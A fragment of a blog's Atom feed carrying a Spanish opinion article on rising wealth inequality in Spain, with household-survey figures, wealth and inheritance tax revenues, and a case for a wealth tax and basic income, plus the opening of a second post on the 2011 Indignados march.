verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EPara\n el índice de Gini los valores negativos se han igualado a cero. En el \naño 2008 había 2,19 millones de hogares con riqueza neta negativa, por \nvalor 42.000 millones de euros de deuda neta, con una renta de 66.835 \nmillones de euros. En el 2017, había 2,097 millones de euros de hogares \ncon riqueza neta negativa, por valor de 26.700 millones de deuda neta y \ncon unas rentas de 53.478 millones. Menos deuda y menos renta, o menos \nrenta y menos capacidad de endeudamiento. Lo que se observa, pues, es un\n empeoramiento de la renta y de la riqueza bruta, mientras que mejora el\n indicador de riqueza neta sin vivienda, debido a la reducción del peso \nde la vivienda y a cierta mejoría (ridícula, pero mejoría) del percentil\n 25. No obstante, y a pesar de la significativa reducción que se observa\n de 2008 a 2017, sigue siendo escandaloso que en 2017 el ratio 75p\/25p \nsea 64 y el 90p\/25p sea 177.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #e69138;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cstrong\u003ELa creciente acumulación de la riqueza\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003ESi\n observamos la variación de los principales conceptos de renta, riqueza,\n deuda y gastos vemos que, prácticamente en todos, la situación empeora \nrelativamente para el 25% más pobre respecto al 90% más rico en términos\n de riqueza neta. Algunos indicadores de la caída de la renta y la \nriqueza son muy representativos de la pauperización, como que se han \nreducido en más de un tercio los hogares pobres que poseen su vivienda \nprincipal, que el capitalismo popular (acciones cotizadas) ha \ndesparecido del 25% inferior y se concentra en un 87% en el 10% más rico\n (y de manera similar ocurre con la renta fija) o que el valor de las \ndeudas del 25% inferior baja excepto en las más usurarias (tarjetas de \ncrédito).\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cimg src=\"https:\/\/www.sinpermiso.info\/sites\/default\/files\/10_0.png\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EY\n lo mismo sucede si vemos los importes medios condicionados por hogar \npara las principales variables. Se observa como excepto en la riqueza \nneta de endeudamiento, y más debido probablemente a la incapacidad de \nlos hogares pobres de acceder a hipotecarse para la vivienda, los demás \nindicadores empeoran más para los hogares pobres, así como la \ndesigualdad.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cimg src=\"https:\/\/www.sinpermiso.info\/sites\/default\/files\/captura_de_pantalla_2021-06-20_a_les_17.43.11.png\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EFinalmente\n podemos ver un caso estilizado de cómo la variación de las rentas ha \nafectado al 25% más pobre y al 10% más rico. Lo hemos estimado en \nvalores per cápita y sin deflactar.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cimg src=\"https:\/\/www.sinpermiso.info\/sites\/default\/files\/12_0.png\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003ESe\n vuelven a observar las grandes diferencias en acumulación de riqueza. \nEl 25% inferior ha perdido 7.157 euros, todos en vivienda (7.414), \nmientras que el 10% más rico ha visto más que compensada su reducción en\n vivienda por el incremento neto en 58.340 euros. A nivel de rentas, el \n25% más pobre ha debido apretarse el cinturón en alimentación y bienes \nduraderos el doble que los ricos (lo que en términos porcentuales es \nmucho más elevado)\u003Cstrong\u003E.\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #e69138;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cstrong\u003EEl coste de los derechos y la necesidad de un impuesto sobre la riqueza\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EHace\n ya décadas que los defensores del llamado “estado mínimo” que incluye \nimpuestos más reducidos, asocian esta propuesta con una mayor libertad. \nUna de las representantes carpetovetónicas-trumpistas actuales de esta \nforma de entender el mundo, la presidenta de Madrid, muy recientemente \nha defendido una nueva rebaja de impuestos en su comunidad autónoma. En \nnombre de la libertad (sic). Alguno de nosotros ya tuvo ocasión de \nescribir sobre la disyuntiva imbécil de \u003Cu\u003E\u003Ca href=\"https:\/\/www.sinpermiso.info\/textos\/socialismo-y-libertad\"\u003E“socialismo o libertad”\u003C\/a\u003E\u003C\/u\u003E\n que tanto éxito dio a los ultras del estado mínimo (que no incluye, \nclaro está, la supresión de la monarquía ni la reducción del ejército, \ngarantes de su manera de entender la libertad).\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EParecería según \nesta gente que con menos impuestos, menos interferencia del Estado en el\n “normal funcionamiento” de la economía, más libertad económica, mayor \ncrecimiento para todo el mundo y los perros serían atados con \nlonganizas. Hace años que sabemos que las cosas no son así, pero se \nrepiten digan lo que digan la racionalidad y los datos disponibles. Para\n ellos la libertad se basa en acaparar el máximo de riqueza explotando \nla riqueza previa acumulada y los funcionamientos imperfectos \n(oligopólicos, rentistas, etc.) de los mercados y que este acaparamiento\n sea intocable. De ahí su máxima repulsa a la tributación sobre los \nrendimientos del capital, o sobre el propio capital o sobre las \nherencias. Lo que está provocando que el defectuoso sistema fiscal sea \nmayoritariamente regresivo y esté llevando a una transferencia continua \nde renta y riqueza de los pobres hacia los ricos y que se considere la \npropiedad privada el pilar supremo de la libertad, equiparable a un \nderecho natural, y por encima de los derechos humanos de las clases \ncrecientemente desposeídas. Eso sí, todo envuelto bajo el celofán de la \nlibertad de elegir, la meritocracia y la aparente igualdad de \noportunidades, imposibles de que sean efectivas si las condiciones \nmateriales de existencia no están garantizadas socialmente.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EY \nrecordemos que la propiedad privada es una creación legal del Estado. La\n propiedad, para los que somos de la larga tradición republicana, es un \nderecho reconocido socialmente que se otorga a personas o entidades, es \ndecir, debe estar regulada por el derecho público. Los derechos de \npropiedad privada están concedidos por el soberano que es (o debe ser \npara el republicanismo democrático) el conjunto de la ciudadanía. Y \nproteger este derecho a la propiedad privada cuesta una fortuna al \nEstado, como en general proteger todos los derechos tienen costos \neconómicos, si no son poco más que un brindis al sol.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EDependerá de\n las convicciones políticas de cada cual que se considere que haya \nderechos que no deberían existir y que no haya otros que deberían \nhacerlo. O que hay derechos que deberían modificarse por ser \ninsuficientes o por ser demasiado generosos con una parte de la \npoblación. Todo esto es cierto, pero una vez establecido un determinado \nsistema legal, los derechos cuestan dinero. En nuestro modelo de \nsociedad, los tribunales, la policía, el ejército defienden \nencarecidamente la propiedad privada tal como ha sido establecida, aun a\n costa por ejemplo de suicidios de gente desahuciada a la que se priva \nde su derecho humano fundamental de cobijo digno. Es una opción de \npolítica económica y social de los gobiernos. Podrían elegir otras, \npero…\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003ELa libertad de expresión también cuesta dinero, la libertad \nde manifestación, el derecho a la sanidad o como hemos dicho el derecho a\n la vivienda también. Repetimos: no estamos analizando la corrección o \nno de determinadas regulaciones de estos derechos que deben ser \nanalizados detenidamente y dependerá, una vez más, de las opiniones \npolíticas de cada cual lo adecuado o no que sean, sino que de una u otra\n forma regulados, de tomarse en serio debe también añadirse dónde hay \nque poner dinero público y cuáles son los derechos prioritarios que \ndefender. De ahí que la disyuntiva de “mercados o estado” es mucho más \ntema habitual de \u003Cu\u003E\u003Ca href=\"https:\/\/www.sinpermiso.info\/textos\/verdades-falsedades-y-bullshitters\"\u003E\u003Cem\u003Ebullshitters\u003C\/em\u003E\u003C\/a\u003E\u003C\/u\u003E\n que de cualquier cosa que tenga que ver remotamente con la verdad. \nCualquiera que quiera aproximarse al tema ya sea histórica o \neconómicamente sabe que la disyuntiva es exactamente esta: qué mercados y\n qué gobierno de estado.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EPues bien, veamos un caso concreto de \nrelación mercados-estado (o mercados-gobierno, como prefieren decirlo en\n EEUU) en el Reino de España. O dicho de otro modo: una forma de \nregulación impositiva determinada en esta monarquía. A la vista de los \ndatos de la EFF y observando la evolución de los años 2018, 2019 y 2020 \nde la estadística de riqueza de las familias, se intuye que en los \npróximos años se va a producir un máximo histórico de riqueza en manos \nde las familias, pero con una creciente desigualdad en favor de los \nricos (que se acentuará a mayor recuperación del mercado inmobiliario) y\n de los “seniors (\u0026gt;55 años)”. Los jóvenes y los segmentos más pobres \nse han convertido en sectores desposeídos de patrimonio, inquilinos en \nsu relación con la vivienda, y por lo tanto transfieren continuamente \nsus rentas menguantes o estancadas hacia los propietarios, de manera \ncreciente. Y si bien el pinchazo inmobiliario redujo los precios de \nalquiler y venta hasta el año 2013, luego estos empezaron a subir de \nnuevo \u003Cu\u003E\u003Ca href=\"https:\/\/www.idealista.com\/press-room\/property-price-reports\/rent\/1\/report\/2020\/\"\u003Ey los últimos datos nos dicen\u003C\/a\u003E\u003C\/u\u003E\n que en 8 comunidades autónomas, en 31 provincias y en 43 capitales de \nprovincia los precios de alquiler han alcanzado máximos históricos en \n2020 o 2021. Solo cierta mejoría en los salarios y la ocupación de las \nfranjas más jóvenes durante el periodo 2016-2019 (la siguiente oleada de\n la EFF) permiten aventurar alguna mínima mejora… que habrá quedado \narrasada por la crisis actual.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EAsí, partiendo del punto mínimo de \nla serie 2007-2020, que fue el año 2013 y hasta diciembre de 2020, el \npatrimonio bruto de las familias del Reino de España se ha incrementado \nen 1,7 billones de euros. ¿Cuánto han tributado estos patrimonios?\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EEn\n 2018, último ejercicio del que la Agencia Tributaria ha publicado \ninformación detallada, el impuesto extraordinario sobre el patrimonio de\n las personas físicas (IPPF), en el territorio fiscal común (que excluye\n el País Vasco y Navarra), generó una base imponible de alrededor de \n400.000 millones de euros, las liquidaciones superiores a los 1,5 \nmillones de euros representaron más de los dos tercios del total \ndeclarado y el 30% de las efectuadas, que fueron poco más de 200.000. Es\n ilustrativo señalar que el patrimonio considerado exento en la \nliquidación ascendió a más de 285.000 millones de euros; y que entre las\n exenciones se incluye, además de bienes y derechos afectos a \nactividades económicas (3,4%), la vivienda principal (8,1%) y, sobre \ntodo, acciones y participaciones en el capital social o en los fondos \npropios de entidades jurídicas (88,5%), que en su inmensa mayoría forman\n parte de negocios y empresas familiares. La recaudación ascendió a la \npaupérrima cifra de 1.123,45 millones de euros, es decir el 7% de lo \nrecaudado por IBI y ITVM. En el caso del IPPF, Cataluña (512,85; \n45,65%), la Comunidad Valenciana (142,08; 12,65%), Galicia (82,44; \n7,34%) y Andalucía (81,86; 7,29%), estas cuatro comunidades representan \ncasi el 73% de la recaudación total. Cabe señalar que la comunidad de \nMadrid, a la que le habría correspondido recaudar en ese ejercicio de \n2018 alrededor de 900 millones de euros, tiene bonificada a 0 su cuota \ndesde el año 2008. La tarifa del IPPF tiene 8 tramos y una horquilla de \ntipos marginales que va del 0,2% para el primer tramo (167.129 euros) y \nel 3,75% para el último tramo (a partir de 10,7 millones de euros). Las \ncomunidades autónomas que son quienes lo recaudan tienen competencia \nnormativa para variar los tipos marginales y para fijar bonificaciones \nen la cuota.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EPor otro lado, en 2018, las entidades locales \nrecaudaron 15.943 millones en impuestos de bienes inmuebles (IBI) y en \nimpuestos sobre vehículos de tracción mecánica (IVTM).\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EEn total, \npues, la recaudación sobre la riqueza y\/o propiedad ascendió 17.076 \nmillones, lo que supone el 0,6% de la riqueza neta (sin vivienda \nprincipal ni sus cargas) que se contabiliza en la EFF de 2017. Y también\n es bueno señalar que parte de los impuestos locales son pagados por \nentidades, no familias, por lo que la presión fiscal sobre las familias \nes en realidad aún menor.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EOtro capítulo aparte es el de las \nherencias y donaciones. En 2018, se recaudó por el impuesto de \nSucesiones y Donaciones 2.348,76 millones de euros. Catalunya (463,5; \n19,7%), la Comunidad de Madrid (374,4; 15,9%), Andalucía (299,3; 12,7%),\n la Comunidad Valenciana (256,1; 10,9%) y Galicia (199,4; 8,5%), estas 5\n comunidades representan el 68% de la recaudación total. Es otro \nimpuesto cedido y gestionado por las comunidades autónomas, que tienen \ncapacidad normativa para establecer las reducciones sobre la base \nimponible (con ciertas restricciones), la tarifa por tramos y tipos \nmarginales y las bonificaciones sobre la cuota.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EEstas cifras \nridículas se deben a una fiscalidad sobre la riqueza tremendamente baja y\n en lo que concierne al IPPF completamente obsoleta, que se combina con \nuna fiscalidad sobre las rentas también reducidas y que también se ha \nido degradando por lo que hace a las herencias o donaciones. Un caso \nconcreto de relación mercados-gobierno en el Reino de España. No existe \nun mecanismo fiscal eficaz en este momento para impedir que la riqueza \nse acumule en las clases altas y de mayor edad, que se convierten en \nextractoras de rentas (inmobiliarias y financieras) de las clases medias\n y bajas y sobre todo de los jóvenes (inquilinos y precarizados \nlaboralmente). Es urgente y necesario recuperar un sistema fiscal más \nequitativo que pare este proceso y esto pasa necesariamente por una \nmayor imposición sobre la riqueza, tanto en el momento de su transmisión\n (intervivos o por herencia) como, sobre todo, en el propio stock que \ncrece desaforadamente a base empobrecer a los demás. Lo que sería otro \ncaso concreto diferente de relación mercados-gobierno al que hemos \naludido.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cimg src=\"https:\/\/www.sinpermiso.info\/sites\/default\/files\/13_0.png\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EComo\n se pone de manifiesto en el anterior cuadro 13, que establece la \nrelación entre la renta bruta y la riqueza neta (sin vivienda principal \nni cargas reales), el cruce entre el percentil 90-100 de renta y \nriqueza, acumula una cifra de riqueza neta (sin vivienda principal ni \ncargas reales) que supera los 1,3 billones de euros, lo que significa \nuna concentración de riqueza aproximadamente del 41%. En términos de \nrenta supondría una cifra de 0,113 billones de euros y una concentración\n muy cercana al 18% del total de la renta. Los dos resultados afectan a \npoco más 830.000 hogares que representan el 4,5% del total. Un impuesto \nde por ejemplo el 1% sobre la Riqueza neta (sin vivienda ni cargas \nreales) aplicado al 10% más rico y que está entre los que cobran el 10% \nmás elevado —el 4,5% indicado— representaría una recaudación de más de \n10.000 millones de euros anuales. Pero, si se aplicara el tipo marginal \nmáximo del actual IPPF del 3,75%, el resultado aportaría cerca de 40.000\n millones de impuestos a las arcas públicas. Y si se aplicaran tipos \nimpositivos realmente serios, otra forma de relación mercados-gobierno, \nla recaudación sería mucho mayor y, nos permitimos añadir, mucho más \njusta republicanamente.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003ECon una propuesta de este estilo, además \nde mitigar la desmesurada concentración y la patente desigualdad en la \nriqueza de las familias observada, finalidad que ya la justificaría \nsobradamente, se podría contribuir a una parte de la financiación \nrequerida para poner en práctica una renta básica universal, que \u003Cu\u003E\u003Ca href=\"https:\/\/www.sinpermiso.info\/textos\/nuevos-modelos-para-financiar-una-renta-basica-incondicional-y-universal\"\u003Ecomo hemos explicado otras veces sirve para garantizar la existencia material\u003C\/a\u003E\u003C\/u\u003E\n y a la vez redistribuye la renta de los ricos y mayores hacia los menos\n ricos y jóvenes (sobre todo mujeres). Lo que, una vez más, sería una \nrelación mercados-estado en el Reino de España muy diferente a la que \nhay actualmente. Sería una apuesta republicana por la libertad.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E \u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #e69138;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cstrong\u003ENotas:\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\n Aunque no es el objeto de este artículo, sí sería interesante también \ncomparar la estructura financiera de los hogares del Reino de España con\n los europeos y su evolución.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E Utilizamos indicadores \nde renta y riqueza equivalente utilizando la escala de modificada de la \nOCDE. No es posible calcular el índice más usado 90p\/10p (el ratio entre\n el valor del hogar que tiene el 10% de los hogares por encima y el 90% \npor debajo con el hogar que está en la situación inversa). La razón es \nque en el percentil 10 de riqueza la riqueza neta es negativa.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E En el ya clásico libro \u003Cem\u003EEl costo de los derechos\u003C\/em\u003E,\n Stephen Holmes y Cass Sunstein lo dicen de forma similar: el sistema \nlegal “no solo protege y defiende la propiedad: la define y, al hacerlo,\n la crea”. Mucho más recientemente, Saez y Zucman lo han dicho de forma \nparecida: \"Los gobiernos deciden qué mercados pueden existir y cuáles \nno\". Tan sencillo como eso.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E No incluimos los \nrendimientos imputados por inmuebles sin rendimiento económicos o \ninmobiliarios a disposición de sus propietarios que se incluyen en el \nIRPF, al ser considerados legalmente una imposición sobre la renta. En \ncualquier caso, con datos de la AEAT del 2018 (rendimientos brutos, tipo\n efectivo) y extrapolando al conjunto del Reino estaríamos hablando de \nunos 700 millones de euros.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E No obstante, si se compara\n con puntos de vista más razonables como los que aconsejan Piketty o \nZucman y Saez ciertamente estas cifras del 1% o del 3,75% deben \nconsiderarse muy moderadas.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E Como por ejemplo en EEUU \nen su momento: El tipo marginal máximo del impuesto sobre la renta en \neste país fue de un promedio del 78%, y del 91% de 1951 a 1963, mientras\n que las grandes herencias se grababan al 80% desde 1941 hasta 1976.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente →\u0026nbsp; \u003Cspan class=\"origin_line\"\u003E\u003Ca class=\"original\" href=\"https:\/\/www.sinpermiso.info\/textos\/la-pauperizacion-de-la-poblacion-del-reino-de-espana-y-el-impuesto-sobre-la-riqueza\"\u003Esinpermiso.info\u003C\/a\u003E\u0026nbsp;\n\n\n\n\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizAHthwVl6XCJmHpS_H8I-vflWR3OQCOzKvN_YpEdU25v0W26vtGYYYWLhVja1WS_AvHG0iLRQypmTMe41-k-XwZT4WV80dCXc37kB6-7dXZbOHiB79xRTZYKU2ADBEbLaKsYwbMmylzdH\/s200\/dnI_+redondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/5788810294194853925\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/5788810294194853925?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/5788810294194853925"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/5788810294194853925"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2021\/06\/la-pauperizacion-de-la-poblacion-del.html","title":"La pauperización de la población del Reino de España y el impuesto sobre la riqueza"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhknjybcQBs6GfEbAXfEmyK2a7Bk250M3wnYcuD_VCdDwp5N6AaBAl51cSIOUQRqVeDOwCK6ttB-j9J1VoP6xtUJGvShwdTYpSHfhs8W8XsVDqm7y48ZSV8Ui2NeBNajkcChrnjOSpvXt9\/s72-w463-h204-c\/desigualdad-economica.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-7280616784947825833"},"published":{"$t":"2021-06-15T13:00:00.001+02:00"},"updated":{"$t":"2021-06-15T13:00:00.247+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"economía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pobreza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Renta Básica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"}],"title":{"type":"text","$t":"Una apuesta por la libertad"},"content":{"type":"html","$t":"\u003Cdiv class=\"titlebar\" id=\"titlebar\" style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2sTrIvG492f6Kpx9k9n187UUSlbUmcey0cnDb6D50Kezybf_hyQGq2Q5XrZP_LmTA6yhmeD3ywGopPeYNAaGfDmW6zvaEDbcUs8P-ZB52k1gEbPquMyuBOKzt7jptB8R2qmwSAbzBK8_8\/s657\/espectador_image.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"437\" data-original-width=\"657\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2sTrIvG492f6Kpx9k9n187UUSlbUmcey0cnDb6D50Kezybf_hyQGq2Q5XrZP_LmTA6yhmeD3ywGopPeYNAaGfDmW6zvaEDbcUs8P-ZB52k1gEbPquMyuBOKzt7jptB8R2qmwSAbzBK8_8\/w400-h266\/espectador_image.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Ch1 style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EUna apuesta por la libertad\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan class=\"origin_line\"\u003E\n\n\n\n\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv class=\"story\" data-id=\"1420272626\" data-words=\"1419\" id=\"story\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EHabíamos entrado ya en el otoño de 2011 cuando nos preparábamos \npara dar la bienvenida a la Marcha Popular Indignada -seguida por la \nMarcha Internacional a Bruselas- en la capital belga. Las condiciones \neconómicas en España eran desoladores. El número de personas en \ndesempleo había pasado la barrera de los 5 millones, el 20,6% de la \nciudadanía española estaba en riesgo de pobreza -recordemos que en 2019 \neste número se encontraba en el 20,7% y se espera que, tras la pandemia,\n incremente hasta el 22,9%-, la deuda pública española se situó en el \n68,5% del PIB y Rajoy anunciaba su conocido paquete de recortes de \n65.000 millones de 